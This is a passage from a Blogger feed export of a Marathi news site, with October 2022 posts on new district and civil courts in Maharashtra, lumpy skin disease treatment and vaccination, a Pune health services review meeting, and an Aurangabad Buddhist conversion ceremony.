data-original-height=\"272\" data-original-width=\"340\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigsKhaPQ91KAyvlBHkmqtum-GBK7XQdYR5IQAwE3QGK3vDH4dj48TfY_ri2HU87B7zy83xh5CRvTzSQo4KPuI6xmclr9UQrYlP-oaHY8bVAlqSrH-pBP_lwzNcBtmX1nCaXWxJ37CrEqGG6CT9fGGADzTa4tD9uxXFCX2sauXbi7DVG1r-pixb7bqj_Q\/s320\/images%20(24).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003Eमुंबई, दि.१२ :\u003C\/strong\u003E\u0026nbsp;माणगाव, रामटेक, इगतपुरी, बेलापूर, कर्जत, वाई, येवला, परांडा येथे न्यायालये स्थापन करून पदनिर्मिती करण्याचा निर्णय आज झालेल्या मंत्रिमंडळ बैठकीत घेण्यात आला. बैठकीच्या अध्यक्षस्थानी मुख्यमंत्री एकनाथ शिंदे होते.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eरायगड-अलिबाग जिल्ह्यातील माणगाव येथे जिल्हा न्यायालय (वरिष्ठ स्तर) स्थापन करण्यात येऊन २० पदांना मान्यता देण्यात येत आहे. यासाठी १ कोटी ११ लाख ३१ हजार इतका खर्च येईल.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eनागपूर जिल्ह्यातील रामटेक येथे दिवाणी न्यायालय (वरिष्ठ स्तर) स्थापन करण्यात येईल. यासाठी १४ नियमित पदे व एक पद बाह्य यंत्रणेद्धारे भरण्यात येईल.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eनाशिक जिल्ह्यातील इगतपुरी येथे दिवाणी न्यायालय (वरिष्ठ स्तर) स्थापन करण्यात येईल. यासाठी २० पदांना मान्यता देण्यात आली आहे. याकरिता ९८ लाख ८३ हजार ७२४ इतक्या खर्चास मान्यता देण्यात आली.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eठाणे जिल्ह्यात नवी मुंबई, बेलापूर हे जिल्हा न्यायाधीश व अतिरिक्त सत्र न्यायालय त्याचप्रमाणे बेलापूर येथेच जिल्हा न्यायालय (वरिष्ठ स्तर) स्थापन करण्यास मान्यता देण्यात आली. जिल्हा न्यायालयासाठी जिल्हा न्यायाधीश १९ नियमित पदे निर्माण करण्यात येतील व ५ पदे बाह्य यंत्रणेद्धारे भरण्यात येतील. तर वरिष्ठ स्तर न्यायालयासाठी १६ नियमित व ४ पदे बाह्य यंत्रणेद्धारे घेण्यास मान्यता देण्यात आली. जिल्हा न्यायालयासाठी १ कोटी ४\u0026nbsp;लाख\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E६८ हजार २९४ एवढा खर्च येईल तर वरिष्ठ स्तर न्यायालयासाठी ९३ लाख ९३ हजार ९९८ इतका खर्च येईल.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eबेलापूर येथेच एक कौटुंबिक न्यायालय स्थापन करून याकरिता १४ पदे भरण्यास मान्यता देण्यात आली. त्याचप्रमाणे विवाह समुपदेशक व त्यांचे सहायभूत असे ५ पदे देखील या ठिकाणी भरण्यात येतील. यासाठी एक कोटी ३१ लाख ९६ हजार १९६ एवढा खर्च येईल.\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eअहमदनगर जिल्ह्यातील कर्जत येथे दिवाणी न्यायाधीश (वरिष्ठ स्तर) कार्यालय स्थापन करून नियमित १६ व ३ बाह्य यंत्रणेद्धारे अशी १९ पदे भरण्यात येतील. यासाठी एक कोटी २३ लाख ५७ हजार ८३४ रुपये खर्च येईल.\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eसातारा जिल्ह्यातील वाई येथे जिल्हा व अतिरिक्त सत्र न्यायालय स्थापन करण्यात येऊन २४ पदे निर्माण करण्यात येतील. याकरिता १ कोटी ३ लाख ५३ हजार २२० इतका खर्च येईल. त्याचप्रमाणे वाई येथे दिवाणी न्यायालय (वरिष्ठ स्तर) स्थापन करण्यात येवून १६ नियमित व ४ बाह्य यंत्रणेद्धारे अशा २० पदांना मान्यता देण्यात आली. यासाठी ९३ लाख ९६ हजार ६५२ इतका खर्च येईल.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003Eउस्मानाबाद जिल्ह्यातील परांडा येथे जिल्हा व अतिरिक्त सत्र न्यायालय स्थापन करण्यात येईल. यासाठी १९ नियमित पदे व ६ बाह्य यंत्रणेद्धारे अशी २५ पदे निर्माण करण्यात येतील. यासाठी १ कोटी ४६ लाख रुपये खर्च अपेक्षित आहे.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eनाशिक जिल्ह्यातील येवला येथे जिल्हा व अतिरिक्त सत्र न्यायालय स्थापन करण्यात येईल. यासाठी २५ पदांना मान्यता देण्यात आली आहे. यासाठी १ कोटी ५ लाख ५७ हजार ७०६ इतका खर्च अपेक्षित आहे.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1903052739447303157\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/DistrictandCivilCourtswillbeestablishedatvariousplacesinthestatecreationofpostswillalsobeapprove.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1903052739447303157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1903052739447303157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/DistrictandCivilCourtswillbeestablishedatvariousplacesinthestatecreationofpostswillalsobeapprove.html","title":"राज्यात विविध ठिकाणी जिल्हा तसेच दिवाणी न्यायालये स्थापन करणार, पदनिर्मितीसही मान्यता"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigsKhaPQ91KAyvlBHkmqtum-GBK7XQdYR5IQAwE3QGK3vDH4dj48TfY_ri2HU87B7zy83xh5CRvTzSQo4KPuI6xmclr9UQrYlP-oaHY8bVAlqSrH-pBP_lwzNcBtmX1nCaXWxJ37CrEqGG6CT9fGGADzTa4tD9uxXFCX2sauXbi7DVG1r-pixb7bqj_Q\/s72-c\/images%20(24).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2671025353284666810"},"published":{"$t":"2022-10-09T10:30:00.000-07:00"},"updated":{"$t":"2022-10-09T10:30:02.463-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"लम्पी चर्मरोग : पशुवैद्यकांनी महाराष्ट्र पशु व मत्स्य विज्ञान विद्यापीठाच्या सुधारित शिफारशींनुसार उपचार करावेत"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDWFwkEZPbI0coV29VgzAaiq8Zi9O38g-D1JbAv7_BNJ8kCDmau_D9tglepVwUKh7toDBCzOTUFqf-Ve0m290z-_LUhNoTdQSCaV3Gqhl1I2OfvW_v70vTmIuPsUKlVuHEnIdUEnSuXk5_DCoESKNEPcqruChiTnHr1U8f2WTgmGgGFC-OMsd1Se1VGw\/s1080\/FB_IMG_1665335305188.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDWFwkEZPbI0coV29VgzAaiq8Zi9O38g-D1JbAv7_BNJ8kCDmau_D9tglepVwUKh7toDBCzOTUFqf-Ve0m290z-_LUhNoTdQSCaV3Gqhl1I2OfvW_v70vTmIuPsUKlVuHEnIdUEnSuXk5_DCoESKNEPcqruChiTnHr1U8f2WTgmGgGFC-OMsd1Se1VGw\/s320\/FB_IMG_1665335305188.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमुंबई, दि.9 : शासनाने खाजगी पशुवैद्यकांना लम्पी चर्मरोग आजाराच्या उपचारासाठी कोणतीही बंदी घातलेली नाही. शासकीय आणि खाजगी पशुवैद्यकांनी महाराष्ट्र पशु व मत्स्य विज्ञान विद्यापीठाने दि. 5 ऑक्टोबर, 2022 रोजी दिलेल्या सुधारित शिफारशीनुसार उपचार करावेत. शासकीय अधिकाऱ्यांनी पशुपालकांकडे जाऊन औषधोपचार व लसीकरण करावे. शासनाकडून मोफत औषधोपचार व लसीकरणाचे नियोजन करण्यात आले असल्याचे पशुसंवर्धन आयुक्त सचिन्द्र प्रताप सिंह यांनी सांगितले.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eश्री सिंह म्हणाले, देशात लम्पीच्या प्रादुर्भावाने मोठ्या प्रमाणावर पशुधन दगावले आहे. राज्यात पशुधन वाचविण्यासाठी शासनाने तत्काळ लसीकरण आणि उपचार केले.\u0026nbsp; 09 ऑक्टोबरपर्यंत 3 हजार 92 पशुधनाचा मृत्यू झाला आहे. ही संख्या देशातील अन्य राज्यांच्या तुलनेत कमी आहे. पशुपालकांनी भीती बाळगण्याचे कारण नसले तरी त्यांनी आवश्यक खबरदारी घ्यावी. लम्पीचा उपचार लक्षणे दिसल्यानंतर वेळेतच सुरू झाल्यास जनावरे दगावण्याची शक्यता अत्यंत कमी असून बहुतांश जनावरे उपचाराला चांगला प्रतिसाद देत आहेत. सर्व पशुपालकांनी लम्पीच्या संभाव्य लक्षणांकडे बारकाईने लक्ष ठेवावे व त्वरित नजीकच्या पशुवैद्यकीय केंद्राशी संपर्क साधावा.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003Eराज्यात 09 ऑक्टोबर अखेर 32 जिल्ह्यांमधील 2 हजार 368 गावांमध्ये लम्पीचा प्रादुर्भाव दिसून आला आहे. या गावांतील 74 हजार 329 बाधित पशुधनापैकी 41 हजार 614 जनावरे रोगमुक्त झाली आहेत. उर्वरित बाधित पशुधनावर उपचार सुरु आहेत. राज्यातील विविध जिल्ह्यांमध्ये आज अखेर एकूण 128.01 लाख लस मात्रा उपलब्ध करून देण्यात आल्या आहेत. यातून 120.39 लाख पशुधनाचे मोफत लसीकरण करण्यात आले आहे. अकोला, जळगाव, कोल्हापूर, सांगली, वाशिम आणि मुंबई उपनगर या जिल्ह्यांमधील लसीकरण पूर्ण झाले आहे. खासगी संस्था, सहकारी दूध संघ आणि वैयक्तिक पशुपालकांनी करून घेतलेले लसीकरण यांच्या आकडेवारी नुसार महाराष्ट्रात सुमारे 86.04% गोवंशीय पशुधनाचे लसीकरण झाल्याची माहिती श्री. सिंह यांनी दिली.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2671025353284666810\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/LumpyskindiseaseVeterinariansshouldtreatasperrevisedrecommendationsofMaharashtraUniversityofAnimalandFisheriesSciences.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2671025353284666810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2671025353284666810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/LumpyskindiseaseVeterinariansshouldtreatasperrevisedrecommendationsofMaharashtraUniversityofAnimalandFisheriesSciences.html","title":"लम्पी चर्मरोग : पशुवैद्यकांनी महाराष्ट्र पशु व मत्स्य विज्ञान विद्यापीठाच्या सुधारित शिफारशींनुसार उपचार करावेत"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDWFwkEZPbI0coV29VgzAaiq8Zi9O38g-D1JbAv7_BNJ8kCDmau_D9tglepVwUKh7toDBCzOTUFqf-Ve0m290z-_LUhNoTdQSCaV3Gqhl1I2OfvW_v70vTmIuPsUKlVuHEnIdUEnSuXk5_DCoESKNEPcqruChiTnHr1U8f2WTgmGgGFC-OMsd1Se1VGw\/s72-c\/FB_IMG_1665335305188.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-9027952072863789411"},"published":{"$t":"2022-10-09T10:14:00.001-07:00"},"updated":{"$t":"2022-10-09T10:14:56.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"बदलत्या परिस्थितीस सामोरी जाणारी आरोग्य व्यवस्था निर्मितीस प्राधान्य द्यावे – आरोग्य सेवा आयुक्त तुकाराम मुंढे"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6nCIoomkRN2aba62ojHBlkfwWTQ27nx_eCpdDFpOD2e7Nze4uauJU45fm7-ijRkRER487ApTHtFp5NDBzNcu3xp3SRfCstoR0QTm5fZe7NcRb7mqKJ1aWkaOec0BcbQTrrX8dq4FTKhxHrknlQ3UISiDpBNxBHnRVF1PuxTBwYf00uRWNw2-irl0Mwg\/s720\/FB_IMG_1665335464697.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6nCIoomkRN2aba62ojHBlkfwWTQ27nx_eCpdDFpOD2e7Nze4uauJU45fm7-ijRkRER487ApTHtFp5NDBzNcu3xp3SRfCstoR0QTm5fZe7NcRb7mqKJ1aWkaOec0BcbQTrrX8dq4FTKhxHrknlQ3UISiDpBNxBHnRVF1PuxTBwYf00uRWNw2-irl0Mwg\/s320\/FB_IMG_1665335464697.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003Eपुणे\u003C\/strong\u003E\u003Cstrong\u003E,\u0026nbsp;\u003C\/strong\u003E\u003Cstrong\u003Eदि. ९ :\u003C\/strong\u003E\u0026nbsp;बदलत्या परिस्थितीस सक्षमपणे सामोरी जाणारी 'आरोग्य व्यवस्था' निर्मितीस प्राधान्य दिले जावे, असे आरोग्य सेवा आयुक्त तुकाराम मुंढे यांनी सांगितले.\u0026nbsp; श्री. मुंढे यांनी आरोग्य सेवेतील पुणे येथील विभाग प्रमुखांची आढावा बैठक घेतली, त्यावेळी त्यांनी या सूचना दिल्या.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eआरोग्यसेवा विषयीची माहिती अद्ययावत ठेवून त्यांचा नियोजन व संस्थांच्या सेवांच्या विकासासाठी वापर करावा, आरोग्यासंबंधी ऋतूनुसार आरोग्य सेवांची तयारी ठेवावी. साथीच्या आजारांवर नियंत्रण ठेवण्यासाठी प्रत्येक जिल्हा व प्रत्येक तालुक्यातील परिस्थितीवर सनियंत्रण ठेवावे, रोजच्या आकडेवारीवर लक्ष ठेवून जिल्हा व प्रत्येक तालुक्यातील आरोग्य सेवेतील अधिकारी कर्मचारी यांच्याशी समन्वय व नियंत्रण ठेवून पाठपुरावा करावा. जिल्हा व गाव पातळीवरील संस्थांशी चांगला संवाद ठेवून रोजचा आढावा घेतला जावा अशा सूचना त्यांनी अधिकाऱ्यांना केल्या. सर्व भागधारकांशी प्रभावी समन्वयाने आरोग्य विभाग काम करेल, असेही त्यांनी सांगितले.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eजागतिक आरोग्य संघटनेच्या (WHO) आणि आय. पी. एच. एस .(IPHS ) स्टँडर्ड नुसार आरोग्य प्रणालीसाठी वापरात येणाऱ्या सहा घटकांवर आधारित, जसे देण्यात येणाऱ्या सेवा, आरोग्य सेवेतील घटक, आरोग्य माहिती प्रणाली, आवश्यक असणाऱ्या औषधांची उपलब्धता, आरोग्य प्रणाली वित्त पुरवठा, नेतृत्व व शासन या सहा घटकावर भर देण्याविषयी त्यांनी अधिकाऱ्यांना सूचित केले.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eआरोग्य सेवा अधिक सक्षम व लोकाभिमुख होण्यासाठी आपला प्राधान्यक्रम असेल असेही त्यांनी यावेळी स्पष्ट केले .या बैठकीत पुणे येथील आरोग्य सेवा संचालक डॉ. नितीन अंबाडेकर व पुणे येथील सर्व विभाग प्रमुख, सहाय्यक संचालक व विकासात्मक स्वयंसेवी संस्थेचे सल्लागार उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/9027952072863789411\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/PriorityshouldbegiventocreatingahealthsystemthatcancopewithchangingconditionsHealthServicesCommissionerTukaramMundhe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9027952072863789411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9027952072863789411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/10\/PriorityshouldbegiventocreatingahealthsystemthatcancopewithchangingconditionsHealthServicesCommissionerTukaramMundhe.html","title":"बदलत्या परिस्थितीस सामोरी जाणारी आरोग्य व्यवस्था निर्मितीस प्राधान्य द्यावे – आरोग्य सेवा आयुक्त तुकाराम मुंढे"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6nCIoomkRN2aba62ojHBlkfwWTQ27nx_eCpdDFpOD2e7Nze4uauJU45fm7-ijRkRER487ApTHtFp5NDBzNcu3xp3SRfCstoR0QTm5fZe7NcRb7mqKJ1aWkaOec0BcbQTrrX8dq4FTKhxHrknlQ3UISiDpBNxBHnRVF1PuxTBwYf00uRWNw2-irl0Mwg\/s72-c\/FB_IMG_1665335464697.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6435692107330833535"},"published":{"$t":"2022-10-08T01:23:00.004-07:00"},"updated":{"$t":"2022-10-08T01:25:35.629-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"श्रावणदादा गायकवाड चर्मकार बांधवांसह घेणार १४ रोजी बौद्ध धम्मदीक्षा"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZW1bD5lA0scnQhakhwRtCpz0bL0cwCc6QQgriUV-sL-mh00S6ONvT_jJ-JNDyoV7UO3HznSwyV96MUIBA9jLU_BY5duE9GGaGDlq8-8TgfU661lNRBUDjg6w447PZZWN3IV3ZUMzXpZwpvJxXA8cW4q7aLCm_kBU1Lj3W4FJuffdiVCqbJhswsffDg\/s356\/IMG_20221008_134733.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"356\" data-original-width=\"292\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfZW1bD5lA0scnQhakhwRtCpz0bL0cwCc6QQgriUV-sL-mh00S6ONvT_jJ-JNDyoV7UO3HznSwyV96MUIBA9jLU_BY5duE9GGaGDlq8-8TgfU661lNRBUDjg6w447PZZWN3IV3ZUMzXpZwpvJxXA8cW4q7aLCm_kBU1Lj3W4FJuffdiVCqbJhswsffDg\/s320\/IMG_20221008_134733.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद, दि. ८ (प्रतिनिधी) - महामानव डॉ. बाबासाहेब आंबेडकर यांनी १४ ऑक्टोबर, १९५६ रोजी हिंदू धर्माचा त्याग करून विज्ञानवादी बौद्ध धम्माचा स्वीकार केला. देशातील मागास व इतर मागास समाजातील कोट्यवधी जनतेला माणूस म्हणून जगण्याचा हक्क दिला. त्यांच्या या ऋणातून मूक्त होण्यासाठी याच दिवशी म्हणजे १४ रोजी मिलिंद महाविद्यालयाच्या मैदानावर चर्मकार समाजातील हजारो बांधवांसह बौद्ध धम्माची दीक्षा घेणार असल्याची माहिती आंबेडकरी चळवळीतील ज्येष्ठ कार्यकर्ते श्रावणदादा गायकवाड यांनी दिली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ. बाबासाहेब आंबेडकर यांनी राज्यघटने मध्ये ओबीसीसाठी ३४० कलम (३४० जाती), एस.सी.साठी ३४१ कलम ५९ जाती) व आदिवासीसाठी ३४२ कलम (४२ जाती) ची तरतूद करुन महाराष्ट्रातील जवळपास ४५० जातींना सामाजिक, राजकीय, शैक्षणिक व आर्थिक आरक्षणाचा फायदा मिळवून दिला आहे. त्यामुळे त्यांचे जीवनमान मोठ्या प्रमाणात उंचावले आहे. म्हणून, त्यांच्या ऋणातून मुक्त होण्यासाठी हिंदू धर्माचा त्याग करून हजारो चर्मकार समाजबांधव तथागथाचा मानवतावादी व विज्ञानवादी बौद्ध धम्माचा स्विकार करणार आहे. त्यासाठी १४ ऑक्टोबर रोजी मिलिंद महाविद्यालयाच्या मैदानावर धम्मदीक्षा सोहळयाचे आयोजन करण्यात आले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eहा सोहळा सर्वांसाठी खुला असल्याने ज्यांना ज्यांना बौद्ध धम्माची दीक्षा घ्यावयाची आहे, त्यांनी सचिन निकम ९२७००४९४५८, प्रविण बोर्डे- -८१८००००७७७, सत्यजित गायकवाड ८४२१३७८४८७, राहुल भालेराव ७७२१०६०६७०, विजेंद्र टाक ९८८१४११६१२\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eआणि महेश निनाळे ९४२२७२१३१२ यांच्याकडे नावनोंदणी करावी असे आवाहन गायकवाड यांनी केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eधम्मदीक्षा सोहळा यशस्वी करण्यासाठी मुख्य संयोजक मिलिंद दाभाडे नियोजन समितीचे सचिन निकम,\u0026nbsp; \u0026nbsp;कैलास गायकवाड, किशोर गडकर, अँड. धनंजय बोडें, वसंतराज 